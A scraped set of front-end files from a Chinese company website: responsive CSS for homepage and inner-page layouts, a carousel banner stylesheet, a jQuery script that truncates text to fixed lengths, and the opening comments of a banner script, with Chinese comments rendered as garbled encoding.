        margin-left: 8%;/*��������*/
        width: 50%;
    }
    .sin_about .sinab_middle .sinab_main {
        margin-top: 3%;
    }
    .sin_about .sinab_content p {
        margin-top: 0%;
    }

    /* ��ҳ������� */
    .sin_solution .sinsolu_top .sinsolu_left {
        width: 3%;
    }
    .sinsolu_main .ssr_sort ul li a {
        margin: 0 .5vw;
    }
    .sin_solution .sinsolu_top .sin_title {
        margin-left: 8%;/*��������*/
    }

    /* ��ҳ��ҵӦ�� */
    .sincase_top {
        padding: 5% 8% 2% 8%;
    }


    /* ��ҳ���� */
    .sin_info .sinfo_main {
        width: 84%;
    }

}




@media screen and (max-width: 980px) {
    /* ��ҳ�������� */
    .sin_about .sinab_left {
        display: none;
    }
    .sin_about .sinab_right {
        float: none; 
        width: 96%;
        margin: 0 auto;
    }
    .sin_about .sinab_middle {
        width: 96%;
        margin-left: 2%;
    }
    .sin_about .sinab_content {
        width: 78%;
    }
    .sin_about .sinab_middle .sinab_main {
        margin: 4vw 0;
    }
    .sin_about .sinab_content p:nth-child(3) {
        display: block;
    }

    /* ��ҳ������� */
    .sin_solution .sinsolu_top .sinsolu_left {
        display: none;
    }
    .sin_solution .sinsolu_top .sin_title {
        margin-left: 2%;/*��������*/
    }
    .sin_solution .sinsolu_top .sst_right {
        width: 40%;
        right: 2%;
    }
    .sin_solution .sinsolu_right {
        width: 40%;
        right: 2%;
        padding: 3% 0 0 3%;
    }
    .sin_solution .sinsolu_main .sinsolu_word {
        padding: 2% 45% 2% 2%;
    }


    /* ��ҳ��ҵӦ�� */
    .sincase_top {
        padding: 5% 2% 2% 2%;
    }
    .sin_case .sincase_main {
        width: 96%;
    }

    /* ��ҳ���� */
    .sin_info .sinfo_main {
        width: 96%;
    }
}


@media screen and (max-width: 780px) {
    /* ��ҳ�������� */
    .sin_title .sintit_cn {
        font-size: 4vw;
    }
    .sin_title .sintit_en {
        font-size: 3vw;
    }
    
    /* ��ҳ�������� */
    .sin_about .sinab_menu .list {
        font-size: 12px;
    }
    .sin_about .sinab_menu .list:nth-child(5) {
        font-size: 12px;
    }

    /* ��ҳ������� */
    .sin_solution .sinsolu_right {
        display: none;
    }
    .sin_solution .sinsolu_main {
        width: 96%;
        margin: 0 auto;
    }
    .sin_solution .sinsolu_main .sinsolu_word {
        padding: 2% 2% 2% 2%;
    }
    .sin_solution .sinsolu_top .sst_right .more {
        margin-left: 60%;
    }
    .sin_solution .sinsolu_main .sinsolu_word {
        font-size: 2.5vw;
    }


    /* ��ҳ��ҵӦ�� */
    .sincase_main {
        display: none;
    }
    .sin_case .sincase_780 {
        display: block;
    }
    .sincase_780 .sincase_flip .scb_button:nth-child(1) {
        margin-right: 6%;
    }
    .sin_case .sincase_flip .scb_button {
        width: 8vw;
        height: 4vw;
    }
    .sincase_780 .sincase_brief {
        width: 100%;
    }
    .sin_case .sincase_list .scl_baby .sincase_bib .sincase_title {
        font-size: 3vw;
    }

    /* ��ҳ���� */
    .sin_info .sinfo_main {
        width: 96%;
    }
    .sin_info .sinfo_body {
        width: 100%;
        margin-bottom: 1%;
    }
    .sin_info .sinfo_body .sinfo_content {
        font-size: 3vw;
    }
    .sin_info .sinfo_body .sinfo_content .sinfo_dates {
        font-size: 2vw;
    }
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/inpage.css
body_size: 4096
content:

 @media screen and (max-width: 1600px) {

}


@media screen and (max-width: 1500px) {
    
}




@media screen and (max-width: 1400px) {
    .syyw_list .ywil .ywcacot .dnra{
        font-size: 20px;
    }
    .syyw_list .ywil .ywcacot .dnrb{
        font-size: 14px;
    }
    .syyw_list .ywil .ywcacot .dnrc{
        font-size: 13px;
    }
    .rangeik .dnr1{
        font-size: 14px;
    }
    .rangeik .dnr2{
        font-size: 12px;
        margin: 5% 0;
    }



    .case_title .ct_fl .nr1{
        font-size: 24px;
    }
    .case_title .ct_fl ul li {
        margin: 1% 0;
    }
    .case_title .ct_fl ul li .st_sz{
        font-size: 14px;
    }
    .case_title .ct_fl ul li .st_nr{
        font-size: 14px;
    }

    .newsik_ts2 .time .time_ri{
        font-size: 30px;
    }
    .newsik_ts2 .time .time_ny{
        font-size: 16px;
    }

    .newsik_ts2 .cots{
        font-size: 12px;
        height: 60px;
        line-height: 30px;
        overflow: hidden;
    }
    .newsik_ts2 .cots:before{
        display: none;
        bottom: 0;
    }

    .newsny .xw1{
        margin-top: -4px;
    }
    .newsny .xw2{
        font-size: 16px;
    }
    .newsny .xw3{
        font-size: 16px;
    }

    .abmk1 .abnyr .dnr1{
        font-size: 28px;
    }
    .abmk1 .abnyr .dnr2{
        margin: 3% 0 5%;
    }
    .abmk3 .abnyl .dnr2{
        padding: 6% 5% 0 0;
    }

    .map{
        height: 400px;
    }
    .lxny2 ul li{
        font-size: 14px;
    }

    .resultsm .syl .sy2 .ny1{
        font-size: 16px;
        margin:1% 2% 0 0;
    }

    .resultsm .syr .sy1 .ny1{
        font-size: 14px;
        margin-bottom: 4%;
    }
    .resultsm .syr .sy1 .ny2{
        font-size: 18px;
    }


}


@media screen and (max-width: 1200px) {
    /* �ײ� */
    .sfoot {
        display: none;
    }
    .copyright {
        font-size: 2vw;
        padding-bottom: 16%;
    }

    .sin_info .sinfo_body .sinfo_img{
        height: auto;
    }

    .body{
        width: 100%;
    }
    .wh1600 {
        margin: 0 2% !important;
    }
    .wh1200{
        margin: 0 2% !important;
    }
    .pub_banner{
        margin-top: 20vw;
        display: none;
    }
    .mi_pub_banner{
        margin-top: 20vw;
        display: block;
    }
    .head{
        display: none;
    }
    .menuls{
        display: block;
    }

    .mi_head{
        display: block;
        transition: all 0.2s;
    }
    .mi_head .logo {
        width: 45%;
        padding: 5.9% 3vw;
        float: left;
    }
    .train_banner{
        margin-top: 20vw;
    }
    
    .bottom-fix{
        display: block;
        width: 100%;
    }

    .search{
        display: none;
    }


    .public_ck{
        display: none;
    }
    .public_list{
        padding: 2% 0 5%;
    }
    .newsbox{
        width: 100%;
        margin-bottom: 5%;
    }
    .newsbox .cont{
        padding: 5% 5% 2%;
        background-color: #ffffff;
    }
    .newsbox .img{
        height: auto;
    }
    .newsbox .cont .tit{
        font-size: 4vw;
    }
    .newsbox .cont .int{
        font-size: 3vw;
    }
    .newsbox .ck .time{
        font-size: 3vw;
    }
    .newsbox .ck .more{
        font-size: 3vw;
    }
    .content_show .tit{
        margin-top: 3%;
        font-size: 4vw;
        text-align: center;
    }
    .content_show .info{
        margin: 5% 0;
        text-align: center;
        font-size: 3vw;
    }
    .content_show .info .returnls{
        display: none;
    }
    .upperandlower{
        display: none;
    }




    .category{
        padding: 5%;
    }
    .category2{
        padding: 0% 0 5%;
    }
    .position{
        display: none;
        font-size: 3vw;
        color: #676767;
        line-height: 2;
    }
    .category_list{
        width: 100%;
    }
    .category .tit_cn{
        font-size: 6vw;
        margin: 5% 0 5%;
    }
    .category_list ul li {
        width: 33.3%;
        font-size: 3.5vw;
        background-color: #0d3b95;
        color: #ffffff;
        letter-spacing: 0;
        border-right: 1px solid #EEEEEE;
        border-top: 1px solid #EEEEEE;
    }

    .category_list ul li a {
        padding: 12% 0;
    }
    .category_list ul .on:before{
        bottom: -6vw;
        left: 33%;
        border-width: 0px 2vw 2.5vw;
    }
    .category_list ul .on2:before{
        display: none;
    }
    .load_more .loads{
        width: 70%;
        padding: 3.5% 0;
        font-size: 3vw;
    }
    .load_more{
        /*padding-top: 2%;*/
    }
    .load_more .loadend{
        font-size: 3vw;
    }



    /* �Ҳม����ϵ */
    .floating {
        display: none;
    }


    /* ��ҳ��ϵ���� */
    .lxwmall .s_tel {
        font-size: 5vw;
    }
    .lxwmewm {
        display: none;
    }
    .lxwmnr2 li:nth-of-type(1){
        background: url(/tpl/LjimitateIm/css/../image/lxwm1.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr2 li:nth-of-type(2){
        background: url(/tpl/LjimitateIm/css/../image/lxwm2.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr2 li:nth-of-type(3){
        background: url(/tpl/LjimitateIm/css/../image/lxwm3.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr2 li:nth-of-type(4){
        background: url(/tpl/LjimitateIm/css/../image/lxwm4.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr2 li:nth-of-type(5){
        background: url(/tpl/LjimitateIm/css/../image/lxwm6.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr2 li:nth-of-type(6){
        background: url(/tpl/LjimitateIm/css/../image/lxwm6.png) no-repeat 0px 3vw;
        background-size: 6% auto;
    }
    .lxwmnr1{
        font-size: 4vw;
    }
    .lxwmnr2 li{
        font-size: 4vw;
        padding-left: 10%;
    }
    .lxwmewm{
        display: none;
    }



    .allnr{
        font-size: 3.5vw!important;
    }
    .allnr *{
        font-size: 3.5vw!important;
    }
    .allnr img{
        width: 100% !important;
        height: 100%;
    }

    .dyallnr{
        font-size: 3.5vw!important;
    }
    .dyallnr *{
        font-size: 3.5vw!important;
    }
    .dyallnr img{
        width: 100% !important;
    }




    .nyal_tit{
        padding: 3% 5%;
    }
    .nyall_left{
        width: 100%;
    }
    .nyal_tit .nr1{
        font-size: 4vw;
    }
    .nyal_tit .nr2{
        font-size: 4vw;
    }
    .nyal_list .nyalimg{
        width: 50%;
        margin-left: 25%;
    }
    .nyal_list .nyalcot{
        width: 100%;
        margin-left: 5%;
    }
    .nyal_list .nyalcot .tit{
        font-size: 5vw;
        margin: 5% 0;
    }
    .nyal_list .nyalcot .purchase{
        padding-bottom: 5%;
    }
    .nyal_list .nyalcot .purchase .buy{
        width: 30%;
        padding: 4% 0%;
        font-size: 4vw;
    }
    .nyal_list .nyalcot .purchase .hotline{
        font-size: 4vw;
        margin-top: 4%;
    }
    .nyal_detail .detail_tit{
        font-size: 5vw;
    }

    .nyall_right{
        width: 100%;
    }
    .nyall_right .nyar_tit{
        font-size: 4vw;
        padding: 3% 5%;
    }

    .category_list ul li{
        width: 33.3%;
    }
    .category_list ul li a{
        font-size: 3vw;
        padding: 10% 5%;
    }

    .nyall_right .inpro_left {
        float: none;
        width: 100%;
    }
    .nyall_right .inpro_right {
        display: none;
    }

    .nyal_list .nyalcot .intro {
        font-size: 3vw;
    }



    .nyms1 .nyms1img{
        width: 100%;
    }
    .nyms1 .nyms1cot{
        position: relative;
        width: 100%;
        height: auto;
        right: auto;
        top: auto;
        padding: 5%;
    }
    .nyms1 .nyms1cot .tit{
        padding-top: 0%;
        font-size: 4vw;
    }
    .nyms1 .nyms1cot .cstime{
        font-size: 3.5vw;
    }
    .nyms1 .nyms1cot .lxfs .more{
        font-size: 3.5vw;
        width: 35%;
        padding: 5% 0;
    }
    .nyms1 .nyms1cot .lxfs .fwrx{
        font-size: 3.5vw;
        margin-top: 5%;
    }
    .content_show .allnr{
        font-size: 3.5vw;
        line-height: 2;
    }
    .content_show .allnr *{
        font-size: 3.5vw;
        line-height: 2;
    }




    .xy_title .tit_cn {
        font-size: 3vw;
    }
    .xy_title .tit_en {
        font-size: 5vw;

    }

    .syyw_list .ywil{
        width: 100%;
        display: none;
    }
    .rangeik{
        width: 100%;
        border-right: 0;
    }
    .rangeik .dnr1{
        font-size: 4vw;
    }
    .rangeik .dnr2{
        font-size: 3.5vw;
    }
    .syyw_list .ywir{
        position: relative;
        width: 100%;
    }


    .query_Six ul li{
        padding: 24.5%;
        margin-bottom: 2%;
    }
    .query_Six ul li:nth-child(2n){
        margin-right: 0;
    }

    .queryik{
        width: 100%;
    }
    .queryik .dnrtit .dnrt_cn{
        font-size: 4vw;
    }
    .queryik .dnrtit .dnrt_en{
        font-size: 3vw;
    }
    .queryik .dnrcot .dnrc_al .mcnr{
        font-size: 3.5vw;
    }
    .queryik .dnrcot .annok{
        font-size: 3.5vw;
    }
    .queryik .dnrcot .annno{
        font-size: 3.5vw;
    }
.sin_case .sincase_main .sincase_img{
    height: 50vw;
}
  

    .nsCA_list ul li{
        font-size: 3.5vw;
        margin: 1% 0;
    }
    .nsCA_list ul li a{
        padding: 3.5vw;
    }

    .newsik{
        width: 100%;
    }
    .newsik_ts .time .time_ri{
        font-size: 10vw;
    }
    .newsik_ts .time .time_ny{
        font-size: 5vw;
    }
    .newsik_ts .tits{
        font-size: 4vw;
    }
    .newsik_ts .cots{
        font-size: 3.5vw;
    }
    .newsik_ts .cots:after{
        font-size: 3.5vw;
    }
    .newsik_ty .tits{
        font-size: 3.5vw;
    }
    .newsik_ty .time{
        font-size: 3.5vw;
    }


    .abmk1{
        display: block;
    }
    .abmk1 .abnyl{
        width: 100%;
    }
    .abmk1 .abnyr{
        width: 100%;
        padding: 0 2%;
    }
    .abmk1 .abnyr .dnr1{
        font-size: 5vw;
    }
    .abmk1 .abnyr .dnr3{
        font-size: 3.5vw;
    }
    .abmk2 .abnyl .dnr1 {
        font-size: 3.5vw;
    }
    .abmk2 {
        display: block;
    }
    .abmk2 .abnyl {
        width: 100%;
        padding: 2% 2% 5%;
    }
    .abmk2 .abnyr2 {
        display: block;
        margin: 3% 0;
    }
    .abmk2 .abnyr{
       display: none;
    }

    .abmk3 {
        display: block;
    }
    .abmk3 .abnyl{
        width: 100%;
        padding: 0;
    }
    .abmk3 .abnyl .dnr2{
        padding: 5% 2% 0;
    }
    .abmk3 .abnyr {
        width: 100%;
        padding: 2% 2% 20% 2%;
    }
    .abmk3 .abnyr .dnr1 {
        font-size: 4vw;
    }
    .abmk3 .abnyr .dnr2 {
        font-size: 3vw;
        margin: 3% 0 3% 0;
        width: 45%;
        padding: 3% 0;
    }
    .abmk3 .abnyr .dnr3 {
        font-size: 3.5vw;
    }


    .company_main .company_en {
        font-size: 5vw;
    }
    .company_main .company_cn{
        font-size: 4vw;
        margin: 5% 0;
    }
    .company_main .company_ls ul li{
        width: 48%;
        margin-bottom: 4%;
        margin-right: 4%;
    }
    .company_main .company_ls ul li:nth-child(2n){
        margin-right: 0;
    }


    .honortop{
        margin-bottom: 5%;
    }
    .nyhonor{
        width: 48%;
        margin-right: 4%;
    }
    .nyhonor:nth-child(2n){
        margin-right: 0;
    }
    .nyhonor .img{
        height: 33vw;
    }
    .nyhonor .tit{
        font-size: 4vw;
        height: 10vw;
        line-height: 10vw;
    }


    .lxny1 .lxny1l{
        width: 100%;
    }
    .lxny1 .lxny1l .dnr1{
        font-size: 5vw;
    }
    .lxny1 .lxny1l .dnr2{
        font-size: 5vw;
    }
    .lxny1 .lxny1l .dnr3{
        font-size: 3.5vw;
        line-height: 2;
        margin-bottom: 0;
        padding: 3% 0 3% 11%;
    }

    .map {
        height: 300px;
    }

    .lxny1 .lxny1r{
        width: 100%;
    }

    .lxny2 .dnr1{
        font-size: 5vw;
        background-size: 8%;
        padding: 5% 0 5% 13%;
        margin-bottom: 3%;
    }
    .lxny2 ul li{
        width: 100%;
        font-size: 3.5vw;
        padding: 3% 0 3% 11%;
        background-size: 8%!important;
    }


    .resultsm{
        display: block;
    }
    .resultsm .syl{
        width: 100%;
        padding: 5% 3%;
    }
    .resultsm .syl .sy1 .ny1{
        font-size: 4vw;
        padding: 2% 0 2% 8%;
    }
    .resultsm .syl .sy1 .ny2{
        font-size: 3.5vw;
    }
    .resultsm .syl .sy2 .ny1{
        font-size: 4vw;
        width: 25%;
        margin: 1.5% 2% 0 0;
        text-align: center;
    }
    .resultsm .syl .sy2 .srk{
        width: 73%;
        margin-bottom: 5%;
        margin-right: 0;
        padding: 2% 2%;
    }
    .resultsm .syl .sy2 .anok{
        width: 50%;
        float: left;
        text-align: center;
        padding: 2%;
        font-size: 4vw;
        margin-left: 27%;
    }

    .resultsm .syl .sy1{
        margin-bottom: 5%;
    }
    .resultsm .syr{
        width: 100%;
        padding: 0 5%;
    }
    .resultsm .syr .sy1{
        padding: 2% 0 2% 10%;
        font-size: 4vw;
    }

    .resultsm .syr .sy1:nth-of-type(1){
        background-size: 6%;
    }
    .resultsm .syr .sy1:nth-of-type(2){
        background-size: 6%;
    }
    .resultsm .syr .sy1 .ny1{
        float: left;
        margin-bottom: 0;
    }
    .resultsm .syr .sy1 .ny2{
        font-size: 4vw;
    }
    .tablesy .tdl{
        font-size: 3vw;
        width: 35%;
    }
    .tablesy .tdr{
        width: 65%;
        font-size: 3vw;
    }
    .tablesy td{
        font-size: 3vw;
        padding: 2% 2%;
    }

    .resultimg{

    }
    #pictureViewer > .content{
        width: 100% !important;
    }
    #pictureViewer .handel-prev, #pictureViewer .handel-next{
        width: 37px!important;
    }
    .inquire_main{
        padding: 20% 0;
    }

    .inquire_main .dnr1{
        font-size: 4vw;
    }
    .inquire_main .dnr2{
        font-size: 5vw;
        margin: 10% 0;
    }
    .inquire_menu ul li{
        font-size: 3.5vw;
        padding: 3% 5%;
        margin-bottom: 5%;
    }
    .inquire_item .nryt{
        padding-bottom: 3%;
    }
    .inquire_item .nryt .tit{
        font-size: 4vw;
        width: 20%;
    }
    .inquire_item .nryt .srk{
        width: 75%;
        padding: 2%;
    }
    .inquire_item .anok{
        width: 75%;
        margin-left: 22%;
        padding:2%;
        font-size: 4vw;
        letter-spacing: 3px;
    }
    .inquire_main .dnr3{
        font-size: 4vw;
        line-height: 2;
    }




    .case_title{
        display: block;
    }
    .case_title .ct_fl{
        width: 100%;
    }
    .case_title .ct_fl .nr1{
        font-size: 4vw;
    }
    .case_title .ct_fl ul li{
        margin: 3% 0;
    }
    .case_title .ct_fl ul li .st_sz{
        font-size: 3.5vw;
        margin-top: 0.5%;
    }
    .case_title .ct_fl ul li .st_nr{
        font-size: 3.5vw;
        width: 85%;
        line-height: 2;
    }
    .case_title .ct_fr{
        width: 100%;
    }

    .rangeik2{
        width: 100%;
    }
    .rangeik2 .dnr1{
        font-size: 4vw;
    }
    .rangeik2 .dnr2{
        font-size: 3.5vw;
    }
    .rangeik2 .dnrimg{
        height: auto;
    }


    .csmk1 .nr1all .dnr1{
        font-size: 4vw;
        width: 100%;
        line-height: 2;
    }
    .csmk1 .nr1all .dnr2{
        padding: 4% 0;
        width: 25%;
        background-size: 100%;
    }
    .csmk1 .dnr3{
        font-size: 3.5vw;
    }
    .csnyl{
        width: 100%;
    }
    .csnyl .csnynr .csywtit{
        font-size: 5vw;
    }
    .csnyl .csnynr .csnynrall{
        font-size: 3.5vw!important;
        line-height: 2!important;
    }
    .csnyl .csnynr .csnynrall *{
        font-size: 3.5vw!important;
        line-height: 2!important;
    }
    .csnyr{
        width: 100%;
    }
    .csnyr .csnyin{
        padding: 3%;
    }
    .csnyr .csnyin .csnyinall{
        font-size: 3.5vw!important;
        line-height: 2!important;
    }
    .csnyr .csnyin .csnyinall *{
        font-size: 3.5vw!important;
        line-height: 2!important;
    }
    .csnyr .csnyin .cszx{
        font-size: 4vw;
    }
    .csnyr .csnyrk .dnr1{
        font-size: 5vw;
    }
    .csnyr .csnyrk ul li{
        width: 32%;
        font-size: 3vw;
        float: left;
        margin: 0;
        margin-right: 2%;
        background-size: 75% !important;
    }
    .csnyr .csnyrk ul li:nth-child(3n){
        margin-right: 0;
    }

    .wltit .dnr1{
        font-size: 5vw;
    }
    .wltit .dnr2{
        margin-top: 2%;
        font-size: 4vw;
    }



    .pcxw{
        display: none;
    }
    .mbxw{
        display: block;
    }

    .info_left{
        width: 100%;
    }

    .newsik{
        width: 100%;
    }
    .newsik_ts2{
        width: 100%;
    }
    .newsik_ts2 .time .time_ri{
        font-size: 10vw;
    }
    .newsik_ts2 .time .time_ny{
        font-size: 5vw;
    }
    .newsik_ts2 .tits{
        font-size: 4vw;
    }
    .newsik_ts2 .cots{
        font-size: 3.5vw;
    }
    .newsik_ts2 .cots:after{
        font-size: 3.5vw;
    }
    .newsik_ts2 .tits{
        font-size: 3.5vw;
    }
    .newsik_ts2 .time{
        font-size: 3.5vw;
    }
    .newsik_ts2 .imgs{
        height: auto;
    }
    .info_load_more2{
        padding-top: 0;
        margin-bottom: 5%;
    }
    .info_load_more2 .loads{
        background-color: #0d3b95;
        color: #ffffff;
    }
    .load_more .loads{
        background-color: #0d3b95;
        color: #ffffff;
    }

    .info_right{
        width: 100%;
    }
    .newsny{
        padding: 5% 2%;
    }
    .newsny .xw1{
        font-size: 5vw;
        margin-top: -1px;
    }
    .newsny .xw2{
        font-size: 3.5vw;
    }
    .newsny .xw3{
        font-size: 3.5vw;
    }
    .newsny .xw4{
        font-size: 3vw;
    }


    .newsik_ts3{
        width: 100%;
    }
    .newsik_ts3 .time .time_ri{
        font-size: 10vw;
    }
    .newsik_ts3 .time .time_ny{
        font-size: 5vw;
    }
    .newsik_ts3 .tits{
        font-size: 4vw;
    }
    .newsik_ts3 .cots{
        font-size: 3.5vw;
    }
    .newsik_ts3 .cots:after{
        font-size: 3.5vw;
    }
    .newsik_ts3 .tits{
        font-size: 3.5vw;
    }
    .newsik_ts3 .time{
        font-size: 3.5vw;
    }

    .syxwtop{
        display: none;
    }

    .wh1600 .cast_body img {
        width: 100%;
    } 

    /* ��ҳ������� */
    .public_CAintro .pca_left{
        padding-top: 1%;
        width: 100%;
    }
    .public_CAintro .pca_left .pac_titcn{
        font-size: 5vw;
    }
    .public_CAintro .pca_left .pac_titen{
        font-size: 4vw;
        margin-bottom: 5%;
    }
    .public_CAintro .pca_left .pac_titnr{
        font-size: 3.5vw;
    }
    .public_CAintro .pca_right{
        width: 100%;
    }

    
    .inpage_solution {
        width: 96%;
        margin: 0 auto;
        margin-left: 2%;
    }
    .inpage_solution .inpagesolu_cot .inpagesolu_tit {
        font-size: 4vw;
    }
    .inpage_solution .inpagesolu_cot {
        float: right;
        padding: 5%;
        height: 100%;
        position: relative;
        width: 100%;
    }
    .inpage_solution .inpagesolu_img {
        width: 100%;
    }
    .inpage_solution .inpagesolu_cot .inpagesolu_intro {
        font-size: 3vw;
        margin: 5% 0;
    }

    /* ��ҳ��Ʒ */
    .content_main .sipage_pro {
        width: 100%;
        margin-right: ;
    }

    /* ��ҳ�������� */
    .sip_advantage ul {
        justify-content: space-around;
    }
    .sip_advantage ul li {
        width: 30%;
    }
    .sip_advantage .sipa_title {
        font-size: 5vw;
    }
    
}


@media screen and (max-width: 768px) {
    /* ��ҳ�������� */
    .sip_advantage ul li {
        width: 48%;
    }
}
@media screen and (max-width: 576px) {
    
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/css/banner/css.css
body_size: 692
content:
/*�ֲ�ͼ*/
.train_banner {
    width:100%;
    overflow:hidden;
    position:relative;
   
}
.train_banner .banner_images {
    width:1000%;
}
.train_banner .banner_images li {
    float:left;
    width:10%
}
.train_banner .banner_images li a {
    display:block;
    width:100%
}
.train_banner .banner_images li a img{
    display:block;
    width:100%;
    object-fit: cover;
}
.train_banner .banner_index{
    position:absolute;
    bottom: 5%;
    width: 100%;
    left: 15%;
}
.banner_index-frame{
    display: inline-block;
}
.train_banner .banner_index li{
    transition: all 0.3s;
    margin-right:15px ;
    float:left;
    width:10px;
    height:5px;
    background: #FFFFFF;
}
.train_banner .banner_index li.current{
    transition: all 0.3s;
    background-color:#15499a;;
    width: 40px;
    border-radius: 5px;
}
.train_banner .banner_index li:hover{transform: scale(1.5);}
.train_banner .banner_index li.current:hover{transform: scale(1);}
.train_banner_left{cursor: pointer;transition: all 0.5s;position:absolute;left: 0;top:0;height: 100%;width: 5%;text-align: center;z-index: 5;color: #FFFFFF;opacity: 0.3;background: -webkit-linear-gradient(left, black , rgba(255,255,255,0)); /* Safari 5.1 - 6.0 */background: -o-linear-gradient(right, black, rgba(255,255,255,0)); /* Opera 11.1 - 12.0 */background: -moz-linear-gradient(right, black, rgba(255,255,255,0)); /* Firefox 3.6 - 15 */background: linear-gradient(to right, black , rgba(255,255,255,0)); /* ��׼���﷨ */}
.train_banner_right{cursor: pointer;transition: all 0.5s;position:absolute;right: 0;top:0;height: 100%;width: 5%;text-align: center;z-index: 5;color: #FFFFFF;opacity: 0.3;background: -webkit-linear-gradient(left, rgba(255,255,255,0),black); /* Safari 5.1 - 6.0 */background: -o-linear-gradient(right,rgba(255,255,255,0),black); /* Opera 11.1 - 12.0 */background: -moz-linear-gradient(right,rgba(255,255,255,0),black); /* Firefox 3.6 - 15 */background: linear-gradient(to right, rgba(255,255,255,0),black); /* ��׼���﷨ */}
.train_banner_left:hover,.train_banner_right:hover{display: block;opacity: 0.5;}
.train_banner_li{position: absolute;top:50%;width: 100%;text-align: center;}


--- FILE ---
content_type: application/javascript
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/js/Text_restrictions/wordnub.js
body_size: 577
content:
$(function(){
    $(".inewscot").each(function () {
        var maxwidth = 45;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html());
        }
    });
    $(".ifcontent").each(function () {
        var maxwidth = 30;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub10").each(function () {
        var maxwidth = 10;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub15").each(function () {
        var maxwidth = 15;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub18").each(function () {
        var maxwidth = 18;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub20").each(function () {
        var maxwidth = 20;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub25").each(function () {
        var maxwidth = 25;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub30").each(function () {
        var maxwidth = 30;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub35").each(function () {
        var maxwidth = 35;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub40").each(function () {
        var maxwidth = 40;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub50").each(function () {
        var maxwidth = 50;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub70").each(function () {
        var maxwidth = 70;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub80").each(function () {
        var maxwidth = 80;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
    $(".wordnub150").each(function () {
        var maxwidth = 150;
        if ($(this).text().length > maxwidth) {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '鈥�');
        } else {
            $(this).text($(this).text().substring(0, maxwidth));
            $(this).html($(this).html() + '');
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://nj5z1.gdfcx.net/tpl/LjimitateIm/js/banner/index.js
body_size: 3778
content:
// 杞挱鍥炬柟娉�
/*
	鑾峰彇 蹇呴』鐭ラ亾鐨� 鍙橀噺
	姝ラ1: 涓嶈€冭檻杩囨浮鏁堟灉 鐩存帴 鍒峰埛鍒风殑 鍒囨崲
		瀹氭椂鍣ㄤ腑 index++
			    鍒ゆ柇鏄惁瓒婄晫
			   淇敼 杞挱鍥緐l鐨� 浣嶇疆
			   鑰冭檻鍒� 绱㈠紩浠�1寮€濮�
			   css 榛樿 璁﹗l 寰€宸﹁竟绐滀竴涓睆骞曞搴�

	姝ラ2:	  涓嬫柟鐨� 绱㈠紩li鏍囩 淇敼 澶栬
		鐢变簬鎴戜滑鏄娇鐢�.current 鏍囩ず褰撳墠鐨勭储寮曞€�
		娓呯┖鎵€鏈塴i鐨� class
		涓哄綋鍓嶇殑閭ｄ釜 li 娣诲姞current

	姝ラ3:鐒跺垏鎹㈡湁鍔ㄧ敾鏁堟灉
		浣跨敤css3涓殑transition
		.style.transition ='all .3s';
